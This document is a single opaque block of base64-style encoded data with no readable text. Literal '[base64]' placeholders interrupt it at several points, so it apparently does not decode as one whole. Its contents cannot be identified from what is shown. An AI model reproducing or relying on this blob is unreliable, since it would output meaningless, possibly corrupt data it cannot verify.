BETmHFEwAd4DbkDUOPy0R5JFgCY5bgFgeSkjL5J1WtlyLQj0ZMOiCDH7LvI3RfygCGqGL7XBZ6VVDAmDUP5xAEJgebu2BwX0HCbFZpiBXptie7VkXNBQSj/QINJyFLSSSn2VPkUxPkmzCx3zMXAzJP1gPGQLVYlDFzYGFWNAKn8BGzQHHFHhQxEgM/3hAite4RacRnaF4GmOkjDTkyQV13T/Qn9Ww1dVZxNVB2F98SgrAAAwMAALAxZR41f6xmZOYAskQg2vERrVFwWwUW6igWD1oAhf8gw7oAANqggxswHJEYI1xIODZjULIgTgZTmVZB7Ek3nVoh3cUmQkCYzAi2eYsGUr8xyeADpQlCDLCVoK0lrickSJwwwLsoO1YVDVgFBCenukNoW4doQf4m5n5DkowIb/UAptZBDSUgsT9DjTEQjnWQjFwAplowxVSDDQUDPEVicd0zxfyBMi0yMOR4TWhTFBhSfuFQVHRikVQmqP9Qw1UQVJxRlSAEh7qDKlhhkUQ2EZKxagtEP/TpZ8aVt1I3pxZhVUYpEBCwgD0nSRXfEAK6MUFdBIx1AWmlMLwQUAt3IJl8JVChIpstI3brI0bVIACnqIqNqAUROAQ9R2MWYIlTFuLGZHd+aLiXJY+6YCwEJkwcmVXRtEKUhF6LMCTZdHozNtZwpYzOAM1LoAzJAS6VOPA9aC/edk/BIFdBgER/sNFgSPq0RFdYBMeIZfswRkZkiHDccLE2ELF/MMvLKY8zlmRiAQHeI9RIB/xbEKMiM0nMRqWvBz0icV3TFp79ZwJ1FciIMHNXUlnFMH3BR1+iZpBaiTXXFAR5AHX+FIYoAkyEWIYICIhEqJZCaf7rWSYECKEwc//S/ZBHxBDGhAQTWKKBgyfBgCga5CAbFSbe9mKcpCKARyCCmgCCPwDA3JBKW7AD3BBCcgNjkXBs03AU5qTHEyWj92dLl7HLg4Z43nlfvJnQM3HfuRHGySUQgwIuKDlgsybWk7j51GjNXrUXgqEl/2gQuhWNeRlEMSBELJRNegOP3DoXJTCmi3hhh1SLdxIReBjKXBCpkSPKYCPxFAXPnbExxUFTxyfUFhmT8QIoqlDXLiClYSSeimkqEwa/LSX9yGBCdRApSUVbSpE/vWXB4mGoZRfYgiKKFHF1kBf+o2Sb8Jab6ZAV4TpS75MXAHTa6yAWeWBMKQBTV4A2WiABtQC/zG0Bl+FinsBB63QCtsIRqgcwASE5yOAwCNwAQtAgd1hAGCtJ3PgkAAIwa44xwbIgA6M5+NQxwdehyaMoH72Z6d66ntEy0WAZXiQlkUMiC7IQqoqI2wd6H+wpUfBpYNyGRCiHuqZ3l1eaBycgRn8wx5wKIeK48/UEROu4zn2C4pygkNAyTlWjGPqCBaSYVKwiJMABXfZ6BcWRaDpxPBECZAUZJBeHXwBx9rI3ApcgaBUgZo8wQAE6UVIhWfA62VYBFRIkFRsZJVaRK3pZkqq15aMJEoWJ5fAAFiE1fyF6dqkQB70QVvgAaakQSlQ504OQVGFCrn+w9/8zdqwUMW6Af+hemw9HEI9gIAMWMIDiJPbzI0blEB0tIqJCYAO3N0pysClCpmmQg6nfmrO6ix5fIIVharmUFGA3IcxNJnmgM5/oKqBcp7p/ANbfl41UhSG4JbpXRQQJsAJCOGF2qWu8io2/ioSesAtmAjZjI0cqSO/+FnarujY4CNa4Jz0ZGHBeJyRmAKOosQ/6iPxjESHlUKccA16XV1RdeL7wEYSPOlDJsItmMBvgkf+RQp+zSZK2Gb68AGWeAojOlpCqs8ipuRrvMx7cUX7QVgFoYkjjiufLCceEFAspIFXKYMK/UPFrsCRTsEUkIDtEgfbhIptSAELuAEkeMEBqICP/YAUKMT/[base64]/7DwH7Fb6ZkSvYJCx2BEXCFb0KYMzWKA7WQEPxAFOBBH7DpBfyoL4WpexlACLfXI4bF31jxT66AG9hQjXWAc/jYsqmAOMXQUjKH4TzAy6YiKsIssGhH9U5q/wMqjs1mbx1j7zRY0YACrah+B7WUFkq01rWw6kMBQ1u66oNayAJYo9SuUdViIxDeav3+wxlQMiWbQRBgIziKbTX4b9hmCpR4QE5cRL+EMtkicADYQjFg4cWcBPEdyfHh1D+GT0ewQcFg8CugDJAepBrCD0rwCc/8Q0S+QhUUwT1MQXopyviN35o4rmbEJggR2G1iqQy33/NpxZZIn/shJNNwRWwYgRBYQjzk8ISlQGEcysQawIipgRCMFSDmBeAmTWysTf1ghW8OwCPCABHwFa1EgQHkgBEYzgb8w91QB6vMkDkxx2DtChfALBuPJ3r6oibkYlaeIrhdrx1jtKdOHv8fe68yCki7pepDme+8tWV+OC1bOug1XpRCxC/W3iX95mUcBEEl3wMRTHIRYqP/iq3ukG2aheg6/u8r+E6InjKMRqudTdJ3wTKThCHHDEksqMMuJd0/VO5YaAX1XQSvinKlZJ3VBFWuwfDKlR9t2iZVMJptYskC6UnaEGxYhcWWfLD6QB/TSB8J3IEQlMAKsAw0bc1lUNAHtFAJxAOEGcZkGI3gTvHsrlLW3QNV4DNf6S4V3IYQgLMQQAcGWPZBJ29zqAAL/AAbg3YCeuBE010cS/RFZ3Rq9ye6fS9+yNuALIAupKVFGPKD7mDTJkQPOrLVBiH90q9MU/I9nAEREDf/EWByTnMoP4QGMfC06jUEeWXKUDcEAqey9ECDjJbEJRHfLyy1oBkJUYQMJ/2IK1wAkPoS9CnEDbQXkXrfLdRXDbwCah7pXDTaRazwZYza3/[base64]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[base64]/yY6F5KhLKRbApLGOJoxgXRsJ9LbEwLxMh2jhSEFLkOAMFwhjDbxRX6H0cn96PHk5cZUIAb4Q2jkB9QzWewfigLTUZGaF9JEjJRJ480EMgXC8CyHzcx5zpuFyV45z5nOqeKVfPH8D1W4sKwuBEc1ayis/KaVPwvwwaGd1UNoSU6IBpKWOREykIMgeK+d+1aDwfVEwbrhDIW9yGGpuFmBVKGxGzFJMThRi5nwTl+U3QkHOPALgp6Ysyr23ldEa4AXv5grAhFTGPQokCukJiw33nEh0cJjsXDpHiIFU217TSaT2haoMAikBKQhDcC0aQgpsAwpixvlf/hM3Milxx3iQf/lKktsK2V6sUnBfChAZDc22v0DZ/[base64]/Y8okxu5Z+NZuiVmSp1IDMtM6gog9PIBvKeyubrebqVyqalMjeffyxl4wBGeeMUXXD3v3bMqxvr4h3tlcdZU3LBmaOhDH7qHI8ACXKH1Q7r/jsCcCGKQtqZS6ZJL5K86eWLK/+GGQxBWwiZ4+U44e1CZ/IQnk9W57n7xRYEEJcMbuYAJ2mi8ipLpD+/2tUnnEhW3RI3preWex6rDpaYEKS4l3cptzaeTdpNgAGxSijIAkycmR+F/xS2ucY8rEDXIgB4luOlWrkx3XQOCTPw3k5Pmrbm0q39qw8ykgAuGQwaYQ1XYrFMCDoRAiOAWbwIpMJkgb1b2jOHu7L3o6x+m4R98YOIo7oY2b/MSLePCidEMpFou5yASJAjMQJ326tIa7BAOwAYPIAdgzw2IYMLiacJAhENEQiSqQF12TyBc5OZ0Lnd4zieA4h9qQV1uIREM/0YjgsRJIqa0SMPXvqR6doLYzkIniqBhFiTSYKvZQKrZlg42oo3admJJVgAG+uIflKEOX6bbCuh/[base64]/DuP5Que5gIO9gEIVACErgH0pp7ryC/9rtuQxggMwMUHRpg4pDAq9DvMLiEs/GzSqRE0EyJF9F8jJQF0LxzjpQJ3yF8oJFFUvwcUYgAWJSiBJgrszp414QnZTIIZAoBs3AJ8/ADDhHIibiF4OA5eKJwnSiCEltw2ZCsiAg+FwNX3Tiw0wsCjdrjY4CLfggSMKABJrPK5IuehKpKczxOl6rY1YjLdxCtvaHT5hHILbCQozmpyKGCkADZdaEkIbgNApIUBLSuAhyIB/gDhKyBBATMf9BgARCUGrmMQkFIktpM7amBDZAbRbwH55jqjRyI4GjU0BTJ3hJJEmzNF0lJdX/A/JC8Zn8zB+MIfMqLgQ3DwRp078CRCZrcg9OYIgqB9LQSSF8UlsgLUFgsTj/YQ+QUxyUUxuQ8wTMgEK8QBhPpxrZZSRmZ4ug8sOmcneg8R98zqBKYSiGR8W2D9dGwxu7QkwEQi684iyxRDuYYti2byxkyx1Fhg3bzR7h8B51TVK2ouw8JpDUpC/K7tsUMu0EJR48ozE04x+9Ygz0DyJDQyIjMmkQ8wEuyDh66WuG4zg8NDQp0QE/c0RBU7wW8CNNM0VVVDxwhZmYaYYIhyUNTfM4LwT7QyCapfMUjSZ1kzcL7HJ+NEGOEzn3QByQ8zgFQhz+wQWYVBxcQBxsQRuy/6AakOAMDiEYL6IIJqwal5LmsPMnbCLnfo93nvIJSyFghMdglkI+ueIP6A7GvHApVCsMs8Qr4nMtVcPZXkMg6PKnxO+hQmk2JIX9BGLpWoMvKEN+2G8z/kcnzCxpGtMzFDMsNqNSLRWAHgBD9006goM5NigBRfQzO0g6OjQ0ExBUMXJFVXVVpcO9ykon+swrjMHyCK0+ZBNHaVMgwGlX4yqIZHI3dfMEdHNI98AHlNRY/[base64]/Ivs5qRmeTNkPQv+KKWb7Jv4oTrkBQOSWBWf/BAsShAP6hAMIhGYbhHf7BWd/BasOBSW1BHKS0CpwzXI6yCDKESxmLXrDzJkwBJ6ZyRvBFGnNE1BDKXRPGSWajG9MTNMQnLM4SpM6ROt5xLQWiPkOGDcFFLpunjpbkABxqUmojN77MK+RwZiqqGy9jURk1c/1xJwDzfyQ1MUG2IEc2LF62Q1//FjRfdkOToyONQyc8dYPULKpct3VrtnZB0proixR0QayYSRR34s50NoYyb1hkMwRxdTqYBRb7C0BKUBycQRycVhy8oQCU02mhViCg1WoFImt3ARbewXu5Nkr3oAp+8kpLJwiUQSmbUhmpcsTM9ebiFiiG4kw7hDyfIEhuYEkE4gamLU77FUvwVV/tdEvKcXB1wi2d4jVuy2gUV3HZT1ISNgrcQDcWNn7oAoHKDoH0QrsissyOQCFBN4RFuAQegIRF9yAxwBIwhVSNQwGLY/AG73UVsFRL1wEvEQI1E0Vl1nZ5eM52d/IEQnenQ2cZbhQFog3SygeuAYcObYlz1SuM/[base64]/mVJGmoQxVApEFgPQgC507aZuKiJhWkFD96YP0hKEwBJS2BJ4W5bLhqd72vAeYQJAYAMqQAWQG7krYAMmoLkFIG1KhQuaewJmGW0wYAJ+IKhfV7szU6m9uwInIRMm4R/Gu7zFm7x3whEW4KqfWYlB0NAe7j7uQyCcgau9ur6htqydAZzPeRew14yf1ZxpYcDRWXvJGK7ZWiBgwXunVRv0+hCeQFttb8KgIW0vq215hyqXcbE3i34FQqGkZqQYen9BIy9HZkj4tU759R/uYWhA5l/dcScgRR4RVycYdlIc6pb8MVMf4B+E4B8w4B8eQC8AwZQ6VkEB6A5o2qZ3m7d5/xu5dpqnAU4GBGADVMAN7sEMJkwDakEDIEAD2CAdzMETIGAcqqAKqsEMYFDNg+Ae7uEAnEoKViArYoAFWKAClnsDNuC6m5sL/PwHQsXPuWC4JwAD9HwDvjvRWbUNnLiJcUgELSCb5tsCvLqsD4esyTqM/bs63PnArzadEdyt21mN/wEXBEIU0vhJtaEKDsELGiZ9bQ8mbGEmIMAT1vZFCpuMeEL4vujnXG54SmfFvC0suXBMmA5K8lR6QApf2+I0CBdgRaYutI7XQom0N/kQ2E9rJlVkBUIKBEIIjuC5ULkElFzId6LJZVkA1AC4IRACBQADpAANZg8eAuYW6hD5kP8vRAJmCD+EY4rn36egA6ggBR4AA/yADwymGqrkfp/gHqSCCLygiQSrF2PPFzvggxU94xGuPKSD47GAAfQABcpjv9LK8ryC0hkuGtwrGgSiAJIhrQUiGsp6073CnQO8ra9WeztdndsZF95BFN5hFt4hAFxAG6Bhr+9BS0/HAzjhS/UF12VEjGAkX2Rt+DZLRDpE6sYiDPS3kJ/nK+QikVtjNbiE2XXiCeY0StSwLq6upAxXYF8s7hIWNybWUgJTtUO2x31cCDBgpnlcZGs6hXNbhUulVNZdAEpFlg9SCjL1yoGxGmqhFkqBGIiHbF2BGGIhROaX6c80wxq7jUyAeFz/wRWm4AHGIAX+YAxSgzUkIAgk4H4HoOGn4Aoi2QtIwPaX4ACWYDZiQON9X5nqAAX0wAnq4B+IHwWCv/gFwgl0Ivn1QCDqgPin+ayqOs/oO752Ihqi4Zxj/nCgdj64/4xz3ozDX/ytNp1xYZ19HuizNkqr4B7imGw/pBa+FEb+KfhCLOoznOcQASA4/YNW6t+rf7f+KSxS5N8ACTcMiFjxj8S/Gx+mhHHIUaHChxLugfwXkuSAf/dIchQ5AMaUKf9gwiRB06LFFTiprNBJxcCBf1GARqHixqPCBw9KKLwj5YEUIVAtCRCAAYOQp0lLlDhyxMgRNEOp6CTxAYYECcr+/5VaqyHNWhNwTRRRdusWsVuvSl0olddjLU611r565eEVXhO34iK+EMbAihR9iiRqiIRhkCJmJGR+ornkvXtX7k3xMtqo6dOoU6tezbq169ewY8ueTbu27duzHXls888Rg9O8TzPA8g/L8N8KF1zTpcuHLo/OUkf7N3266WT/sKem5TEZ9+/DFA7jbloUeYW4uMP6B+sdrne2oCE5RCKIMhPQOJna7wnCL08cAOiJR5v8wsEmnpjyjymcNPiPQArVBRcCCkngEEUekYDRFDCEAcMAYZw0wBUnkXiFhU889M+JEjx0UkoswRAThxXVZJNHOVHxD0U99SQUGm4E9Y9SCv9phdQD/zh1lVVGwJDCENIIc4EG/8QSSymxaFCKBlxqyclaYNZ1X2KIwUUmYoPx9eVgBwnU4F9/qeXBP3NW4UEWVdiZpwdpkEDFDQgkYkIVChFK6D8mIKGQGf8oetkTjELKKG6UVmrppZhmqummsOFDyjWfkoKPLqPqspxC1/xzzapGLZdqqsa0kapHqeLjXGq6RHOKddVRp51R1qnm3bDDJBPeauaJ8g8u/4jirLK0pPfOtO9os8cTh9wTxCu1QGPKL/94sokpnggYYLgHksuBRwwq1Jdh/7higjIWnjSFTjdcZNEHMW00wBQiDnCShR5ZGNLAKV3hkIwnuTRTTTj/7rijjhL/Y8A/Og4VhRFGrOAGkUd4lFSSD9zxgBAYPKBMOixzaeUFF7xywT8zJ2QYXnTSWRdebA6GV11sQqOQ0EK7CViDb34Z2GAGEUpYFa9ADbUyVCQxxQVV4PlPFYkUOqgJiP5TRGVBKIqECWZgxunabLft9ttwV0qKQs+Beupzz/1jqnILLPCPcnj7PTd1p+gdTa7R6BrsP4X36lEBrNGCneQKneeasriIkp557zH7zi/FVOPFIU+Uot+34f4DgULrsp7ggRxAwIGCnBTDCdMIKQR2Q/VieNEKGJX1T4cfAUziiCSFdDCJIoUmsEIwOVzR9B4dotBOOe1kgFjb/wu1sRFTfPwPV0YlVfLJQpSQRlsuF3QLmGtByKa70BA29Cu3ewBNYUzX8qBRSEsa0vjCF/[base64]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[base64]/DF/hzbWkgDQigmN64JdQGS1ElVdbqoq+AejtjJv+JUQT2BSL3phH+GRrk+gRPcA/[base64]/decFfhIDVCABbKABrsAtn3c7uVMK8ghWxCANKYAA0boW/kOtYWuZljkY9SNiJrBvt0BRY5gGueQKEmAjLwEaQgoXUhM1UFM/WUAYUVOkT4A2+Zg2QWAIQSAprze81VB7sqev+8pBohClUvqwb2gaDICwRrELTnCwHvGxIOuw2ru9TrBkDOuw/xAK/zCy/wAMoYADrhFlnaCRdMMaXLZy1iR9bbplnmIBICkqwIkaLwlO/ZpCdPoPslWTuvUciTOT0/lDPfSI2+GJ7HeJgipP5+F+R+ce+uRcUZeo63F0s/BoBMVd/WEUBhg7X5SerJRtnKYQynCFHhEFZJBIstgj/[base64]/BAE4wyqSMA6RMysjRDcYQCt37Dd9QstXLAP6wC+KrEM1gsQyQy/8AByiQy7kssb3gZLTcvRJHyzPwD6o8DekLZZkwZs8BOSOZcs+xctI3zSUXs55CKv/viytrZpww2Vo9lzcDfArhR35GMZ1zJonYyR3e0R32xB0SLB7OVTlGB2hKR3TRMi35PC3UxcHgEi7fEgyTGjuZqiDkpRbqIDOtmMIqUQRT0Eh/oEi0KKpiQcN62VIsdQDYgzGKVAJQ8QBdYQQF6oGCdxKcfK9yoZWdMQCiQY0rkHgHoAxcUgo8gz9U2TMGERilQAxDMAUSkElqMTNjiz9QGMZkTCZnch9lBTPqyAlsrCbL4A/ZkA2r0ARW3QTMYNWp0AQKkQoKUQ7l8A9h7RFgnU/5FNbhEABqbQu2kAXaIMl5AmQX1Mme/HBOBhvbqxrTsGTRu6USe7DUGwrG0A3/rSC+2eBx3fCv4stk3YDMS9YLxwy+24uwJnuyUDYdGjk4aWq/Yyam8Ft9RkHN9Tsqgbim1wROI2dNARxbb6YrOKeT62S0OtQJ6+cRxdK0hTo5lWMaEvzO8Tx/+oR/FeyUVQdppci1DuVQ6ekRP3iG90EhHjEEOuLDiuTCGIN3PDFrEajRFS0WarsxT5E+MIWMOOGBwyMSBnMZR7zJw6uu53oPGXAPRGCuQ/wKXVIX+VELEKCs/eMg/BASCKAXBUGOyjrUN0NjNKY7cSF78dZJblEzasEJT7UWW8NKV23VrHDVXR3WYw3WW50KHf4PXA3W7PAPJR4O/xAOuJDW4WAL//50qf/AyHTtNkg2CrQAyq+BChe74xULDEumytbrEaHQCrE8y7WMGo095KexZNMwyvsAsqf85KxMylX6pVCGHdF8Gvc7plxOpt/kKUYhfdwszdmkEHUaiHjzQj7rnNDJOLKdHXCOGpRzne2cHfX8Z0gkns0itUOZOUPpEbNwtZDWOt8Sad8VRv8wLg5yOzHDe2fl6BUFA1/xa9Vd3d7t3TZog5eeSGqLPlKwFT5MMSjBMA4xkLGHq5ahGWZgBmWTJ1ngLd0mrbWAGAPBCfstcIPxJmsBDy2iSdgGJq+AeWBSmGcyL4nRaemmbmllF12iJbEANPOjgGqxLKtgx1XdBP9erRBcbWjMYtblgAtgDdbhwA4BEO7drk/lEADhUA4sPuNvc2Q3Doey0QxOsACNndjd0AtO4KVM9g/ROwgWCwehENiD3QrYixoSFwr7wADKbBRNtgChgAJNlgkH+w3/0AqZ8BpRxpOpsc0kZAHDCZIxa798iBpt6hFzM3IpmUKkEJN0qguM+Ga3CSxCewq+dfN2Zmfqtx2W+A7GcnSX6H4OzB1GNAyzEC2psB7Ngh49OQtXVWIdHCDdpRD+sR+I/j/uEy8ojLxPIA0rUAKN1BW6FgURTYycrjHXqJaLpBRW8eldQd41IRqfoa6wx+qYsclnMyj4s9wxTgMCxyXHBGL/8Ejr+GM6/nMLZ1EK8FAKg/kXYAIzxOAKwuAK8OYKCKAMlw9vKayPsUcXO0MMWdIlV8IXxUoz3lh5r5AFprAM4AAOXeARdpB/06VPYi3Wan375F7uHnHuKM4s6Q7WYr3u7u42No7jsBG9x0ywKMDK/Q7kToDvB0vkD+sPhZ0aUq0QCIsCGf+GHSvZOCAK1mu+WWrZTwYKPvAP7BsbLXvyHuGRNtu+0uxNZy5zOAvz0TBziQN+/6BwNgkQ0f4lO/Wv06lk/wYuNKiQ1j9ayR4mG/bvXUKKDy0Oe1eRFkeI7yDieviOFkmUD0+uxPUvgLZanGyZ+sVBIU1P/zxxMMUB/4Iphf9ilnp1IWjQIhKO/jNS4ojTI0bijTFSNYpVNEaibOXadSuaEkIsYRDyQKHWKCvUkpjSdso9uPeeILmVJQs0Gr9cBOBlcVnLcLbYBchiIk2aCyZcvYrFCcIrEyZeveJUmVOpfxKUIS7F6R80TpM5EbtADIE0ZQhUD5HAurUECXIlBClyixixUrgvX/6H+VWpUrdcDb9wq/QF4K9uvSr2b9u/WbMU4mo5fRb1f+UCaC/3r6UdUXamTw+XXbvCcum7L2Xf3v17+PHlz6cPfxQtf/n1568ftFeoUHr5R78ZQmFAP4UYAPAfAAHcxYlQjOmmlVD+yaY9fxhEAQ4A4f8wZsD8UMAhFDj+ceJEJ6Zx0AkP6dtvv0yu6a89fCz